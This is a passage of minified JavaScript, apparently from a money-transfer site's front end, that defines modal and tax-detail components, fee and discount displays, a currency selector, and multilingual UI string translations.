".concat((0,Ve.uI)("sm"),"px)")}),discount:t(b.YU.extrabold,{color:Ve._k.benefit.default}),buttonsContainer:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions")}),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),$nest:(0,o.Cl)({},Ve.HP[Ve.i8.lgUp]({display:"none"}))}),serializedPromoContainer:t((0,Ve.IR)("mdSm"),{display:"flex",flexDirection:"row",alignItems:"center",backgroundColor:n.benefit.background,borderRadius:4}),serializedPromoIcon:t((0,Ve.XP)("sm","right"),{color:Ve._k.benefit.default,fontSize:Ae.fontSizes.fontSizeLabelL3,fontFamily:"orca-icons"}),serializedPromoText:t(_.TA.psmall,{color:Ve._k.typography.text,lineHeight:"140%"})}},Qe=new Set(["hawaii","new mexico","south dakota","west virginia"]),Ze=function(e){return Qe.has(e.toLowerCase())},Ke=n(843144),Xe=n(31572),qe=n(306026),Je=n(875002),$e=function(e){return{button:(0,e.style)((0,Ve.IR)("xs","all"),(0,Ve.vI)("full"),(0,Ve.Vd)("iconSizeMedium"),{display:"flex",alignItems:"center",justifyContent:"center",background:"transparent",border:"none",color:Ae.color.iconDefault,cursor:"pointer",$nest:{"&:hover, &:active":{textDecoration:"none",color:Ae.color.iconStrong},"&:focus, &:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"0px")),"&:disabled":(0,o.Cl)((0,o.Cl)({},(0,Ve.Su)()),{color:Ae.color.iconInactive})}})}},et=function(e){var t=e.iconName,n=e.onClick,o=e.ariaLabel,s=e.ariaDescribedBy,l=e.disabled,c=e.className,u=e.testId,d=e.styleSheet,p=(0,i.Ay)().styleSheet,m=null!=d?d:p,h=(0,y.I)($e,m),f="orca-icon orca-icon-".concat(t);return a.createElement("button",{type:"button",className:(0,r.Ly)(f,h.button,c),onClick:n,"aria-label":o,"aria-describedby":s,disabled:l,"data-testid":u})},tt=(0,a.createContext)(null),nt=function(e){var t=e.style,n=t((0,b.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:b.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]({transition:"opacity 400ms ease-in-out"})),Ve.HP[Ve.i8.smUp]({transition:"opacity 300ms ease-in-out"}))}),a=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]((0,o.Cl)((0,o.Cl)({height:"auto"},b.Lr.elasticOverflowY),(0,b.cJ)("none")))),Ve.HP[Ve.i8.smUp]({top:"50%"}))}),s=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),l=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),c=t((0,Ve.IR)("mdLg","horizontal"),(0,Ve.IR)("mdLg","top"),(0,Ve.IR)("lg","bottom"),(0,Ve.vI)("xl"),{backgroundColor:"white",position:"absolute",$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({width:430}))}),u=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:a,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerVariableScreen:i,containerVariableScreenOpened:s,containerVariableScreenClosed:l,container:c,containerOpened:u,header:t({display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%"})}},ot=function(e,t){var n=e.onClose,o=(0,i.Ay)().locale,s=(0,C.W)(o,Je.A),l=(0,qe.q)({shouldCloseOnEscape:!0,isOpen:e.isOpen,initialFocusRef:e.initialFocusRef,returnFocusRef:e.returnFocusRef},n).modalRef;(0,a.useEffect)((function(){return e.isOpen?document.body.style.overflow="hidden":document.body.style.overflow="",function(){document.body.style.overflow=""}}),[e.isOpen]);var c=(0,y.I)(nt,e.styleSheet),u={onClose:n,closeButtonLabel:s("Close"),headerClassName:c.header,styleSheet:e.styleSheet};return a.createElement("div",{className:(0,r.Ly)(c.overlay,e.isOpen?c.overlayOpened:c.overlayClosed),onClick:n},a.createElement("div",{ref:l,role:"dialog","aria-modal":"true","aria-labelledby":e.ariaLabelledBy,"aria-label":e.ariaLabel,"aria-describedby":e.ariaDescribedBy,className:(0,r.Ly)(c.container,e.isOpen?c.containerOpened:c.containerClosed,c.containerVariableScreen,e.isOpen?c.containerVariableScreenOpened:c.containerVariableScreenClosed,e.contentClassName),onClick:function(e){return e.stopPropagation()}},a.createElement(tt.Provider,{value:u},e.children)))},at=function(e,t){return(0,Xe.uO)(e.styleSheet).isServerSideRendering?ot(e):Ke.createPortal(ot(e),document.body)};at.Title=function(e){var t=e.id,n=e.children,o=e.className,i=(0,a.useContext)(tt);if(!i)throw new Error("ModalBrandV1.Title must be used within a ModalBrandV1");return a.createElement("div",{className:(0,r.Ly)(i.headerClassName,o)},a.createElement(ne.o,{variant:"h4",tag:"h2",id:t},n),a.createElement(et,{iconName:"x",ariaLabel:i.closeButtonLabel,onClick:i.onClose,styleSheet:i.styleSheet}))},at.Content=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)},at.Actions=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)};const rt=at;const it=function(e){var t=e.style;return{content:t({display:"flex",flexDirection:"column",alignItems:"center"}),description:t({width:"100%"})}};var st=function(e){var t=e.isOpen,n=e.onClose,o=e.title,r=e.description,s=e.modalId,l=(0,i.Ay)().styleSheet,c=(0,y.I)(it,l),u="".concat(s,"-title"),d="".concat(s,"-description");return a.createElement(rt,{styleSheet:l,isOpen:t,onClose:n,ariaLabelledBy:u,ariaDescribedBy:d},a.createElement(rt.Title,{id:u},o),a.createElement(rt.Content,{className:c.content},a.createElement("p",{id:d,className:c.description},r)))};const lt=function(e){var t=e.style;return{bolded:t(b.YU.bold),discount:t(b.YU.bold,{color:Ve._k.benefit.default}),infoButton:t({padding:0}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var ct,ut=function(e){var t=e.amount,n=e.label,o=e.bolded,s=e.discount,l=e.onInfoClick,c=e.infoButtonAriaLabel,u=(0,i.Ay)().styleSheet,d=(0,y.I)(lt,u),p="".concat(s?"- ":"").concat(t);return a.createElement("div",{className:(0,r.Ly)(d.labelAmountContainer,o&&d.bolded)},a.createElement("div",{className:d.labelInfoContainer},a.createElement("div",null,n),l&&a.createElement(et,{iconName:"info",onClick:l,ariaLabel:null!=c?c:"",className:d.infoButton})),a.createElement("div",{className:(0,r.Ly)(s&&d.discount)},p))},dt=function(e){var t=e.style;return{taxMessage:t((0,_.eV)("sm","top"),_.cs.psmall),viewDetails:t((0,Ve.vI)("xs"),{background:"none",border:"none",padding:0,font:"inherit",color:Ve._k.benefit.default,cursor:"pointer",textDecorationLine:"underline",$nest:{"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"1px"))}}),taxInnerContainer:t({display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:je.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(_.cs.psmall,b.YU.bold),taxSpecialRateColor:t({color:Ve._k.benefit.default}),taxCappedPromo:t(_.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(ct||(ct={}));var pt={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},mt=function(e,t){switch(t){case ct.OPEN_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0});case ct.CLOSE_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1});case ct.OPEN_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case ct.CLOSE_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case ct.OPEN_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case ct.CLOSE_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case ct.OPEN_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case ct.CLOSE_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case ct.ENCOUNTERED_INITIAL_LOADING:return(0,o.Cl)((0,o.Cl)({},e),{encounteredInitialLoading:!0});case ct.INITIAL_LOADING_COMPLETED:return(0,o.Cl)((0,o.Cl)({},e),{showTaxes:!0});default:return e}},ht=function(e){var t,n,s=e.sendAmount,l=e.fee,c=e.feeDiscount,u=e.sendDiscount,d=e.total,p=e.sendCurrency,m=e.translate,h=e.sourceCountry,f=e.receive,g=e.receiveCurrency,v=e.iof,C=e.vat,E=e.vet,b=e.baseRate,I=e.mainRate,A=e.hasBoostedFx,T=e.promoCap,N=e.isLoading,x=(0,i.Ay)(),S=x.context,M=x.locale,L=x.styleSheet,O=(0,y.I)(dt,L),D=(0,o.zs)(a.useReducer(mt,pt),2),w=D[0],k=D[1];(0,se.useGranularEffect)((function(){!w.encounteredInitialLoading&&N?k(ct.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||N||k(ct.INITIAL_LOADING_COMPLETED)}),[N],[w.encounteredInitialLoading,w.showTaxes]);var _=a.useCallback((function(){return!N&&k(ct.OPEN_TAX_DETAILS)}),[N]),R=a.useCallback((function(){return k(ct.CLOSE_TAX_DETAILS)}),[]),z=a.useCallback((function(){return k(ct.OPEN_VAT)}),[]),j=a.useCallback((function(){return k(ct.CLOSE_VAT)}),[]),V=a.useCallback((function(){return k(ct.OPEN_IOF)}),[]),U=a.useCallback((function(){return k(ct.CLOSE_IOF)}),[]),P=a.useCallback((function(){return k(ct.OPEN_VET)}),[]),F=a.useCallback((function(){return k(ct.CLOSE_VET)}),[]),B=s&&T&&s>T,W=void 0;B&&(W=Ee(m,b,p,g));var Y=(0,G.V0)(M,p,null!=s?s:0),Z=(0,G.V0)(M,p,null!=l?l:0),K=(0,G.V0)(M,p,null!=C?C:0),X=(0,G.V0)(M,p,null!=v?v:0),q=(0,G.V0)(M,p,null!=d?d:0),J=(0,G.V0)(M,g,null!=f?f:0),$=B?T:s,ee="".concat(I," ").concat(g," x ").concat(Q($,p,M)," ").concat(p),te=function(e,t){return e>0?(0,G.V0)(M,t,e):null},ne=te(null!=c?c:0,p),oe=te(null!=u?u:0,p),ae=function(e){return a.createElement("div",{className:(0,r.Ly)(O.taxMessage,e&&O.fullWidthContainer)},m("Does not include US sales tax, if applicable"))},re=h.iso3===H.Ay.USA.iso3&&Ze(null!==(n=null===(t=S.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),ie=!!v||!!C||!!E,le=a.useRef(null);return w.showTaxes?a.createElement(a.Fragment,null,re&&!ie?ae():ie?a.createElement("div",{className:O.taxMessage},a.createElement("span",null,m("Includes tax.")," "),a.createElement("button",{ref:le,className:O.viewDetails,onClick:_,type:"button"},m("View details"))):null,ie&&a.createElement(a.Fragment,null,a.createElement(rt,{styleSheet:L,isOpen:w.isTaxDetailsOpen,onClose:R,ariaLabelledBy:"tax-details-modal-title",returnFocusRef:le},a.createElement(rt.Title,{id:"tax-details-modal-title"},m("Tax details")),a.createElement(rt.Content,{className:O.taxInnerContainer},a.createElement("div",{className:O.amountInfoContainer},a.createElement(ut,{label:m("Transfer amount"),amount:Y}),a.createElement(ut,{label:m("Transfer fee"),amount:Z}),ne&&a.createElement(ut,{label:m("Fee discount"),amount:ne,discount:!0}),oe&&a.createElement(ut,{label:m("Discount"),amount:oe,discount:!0}),null!=C&&a.createElement(ut,{label:m("VAT"),amount:K,onInfoClick:z,infoButtonAriaLabel:m("More info")}),null!=v&&a.createElement(ut,{label:m("IOF tax"),amount:X,onInfoClick:V,infoButtonAriaLabel:m("More info")}),a.createElement("div",{className:O.taxTotalDivider}),a.createElement(ut,{label:m("Total"),amount:q,bolded:!0}),a.createElement(ut,{label:m("They receive"),amount:J,bolded:!0})),a.createElement("div",{className:O.exchangeRateTaxContainer},A?a.createElement("div",{className:(0,r.Ly)(O.taxExchangeRateLabel,O.taxSpecialRateColor)},m("Special rate")):a.createElement("div",{className:O.taxExchangeRateLabel},m("Exchange rate")),a.createElement("div",null,ee),B&&a.createElement("div",{className:O.taxCappedPromo},W)),null!=E&&a.createElement("div",{className:O.fullWidthContainer},a.createElement("button",{className:O.viewDetails,onClick:P,type:"button"},Ce.Ay.replace(m("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(g)}))),re&&ae(!0))),a.createElement(st,{isOpen:w.isVatOpen,onClose:j,title:m("Tax applies to this transfer"),description:m("5% VAT is applied only on fees"),modalId:"vat-info-modal"}),a.createElement(st,{isOpen:w.isIofOpen,onClose:U,title:m("Tax on Financial Operations (IOF)"),description:m("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%."),modalId:"iof-info-modal"}),a.createElement(st,{isOpen:w.isVetOpen,onClose:F,title:m("Total Effective Value (VET)"),description:m("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services."),modalId:"vet-info-modal"}))):null},ft=function(e){var t=e.sendAmount,n=e.fee,o=e.feeDiscount,s=e.sendDiscount,l=e.total,c=e.sendCurrency,u=e.translate,d=e.isLoading,p=e.sourceCountry,m=e.receiveAmount,h=e.receiveCurrency,f=e.iof,g=e.vat,v=e.vet,C=e.baseRate,E=e.mainRate,b=e.hasBoostedFx,I=e.promoCap,A=(0,i.Ay)(),T=A.locale,N=A.styleSheet,x=(0,y.I)(Ye,N),S=0===n||null!==n&&null!==o&&n===o&&null!==s&&s>0,M="".concat(Q(n,c,T)," ").concat(c),L=S?u("Zero fees"):M,O=!(0!==o&&null!==o||0!==s&&null!==s),D=O?"":"-".concat(Q(null!==s&&s>0?s:o,c,T)," ").concat(c),w=l?"".concat(Q(l,c,T)," ").concat(c):"",k=d||!w;return a.createElement("div",{className:(0,r.Ly)(x.description,x.label)},a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",null,u("Fee")),a.createElement("div",{className:(0,r.Ly)(S&&x.zeroFee)},d||null===n?"-":L)),!O&&a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",{className:x.discountLabel},u("Discount")),a.createElement("div",{className:"".concat(!O&&!d&&x.discount)},d?"-":D)),a.createElement("div",{className:(0,r.Ly)(x.total,"justify-content-between")},a.createElement("div",null,u("Total cost")),a.createElement("div",null,k?"-":w)),a.createElement(ht,{sendAmount:t,fee:n,feeDiscount:o,sendDiscount:s,total:l,sendCurrency:c,translate:u,sourceCountry:p,vat:g,iof:f,vet:v,receive:m,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:b,promoCap:I,isLoading:d}))},gt=n(753153),vt=n(982158),yt=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{wrapper:t({position:"relative"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,Ve.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,Ve.TR)(n.focusOutline)),(0,Ve.vI)("sm"))}}),currencyText:t({textAlign:"end"})}},Ct=function(e){var t=e.currency,n=e.currencyList,o=e.onListSelect,r=e.onDropdownFocusChange,s=e.ariaLabel,l=(0,i.Ay)().styleSheet,c=(0,y.I)(yt,l),u=a.useMemo((function(){return n.map((function(e){return{value:e,label:e}}))}),[n]),d=a.useCallback((function(e){null==o||o(e.value)}),[o]),p=a.useCallback((function(e,n){return a.createElement(a.Fragment,null,a.createElement(ne.o,{tag:"span",className:c.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))}),[t,c.currencyText]);return a.createElement(vt.l,{options:u,selectedValue:t,onSelect:d,onFocusChange:r,ariaLabel:s,className:c.wrapper,renderTrigger:p})},Et=function(e){var t=e.currency,n=e.isOpen,o=e.onClick,r=(0,i.Ay)().styleSheet,s=(0,y.I)(yt,r);return a.createElement("div",{role:"button","aria-expanded":n,"aria-label":"Select destination country",tabIndex:0,className:s.trigger,onClick:o,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())}},a.createElement(ne.o,{tag:"span",className:s.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))};const bt=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa 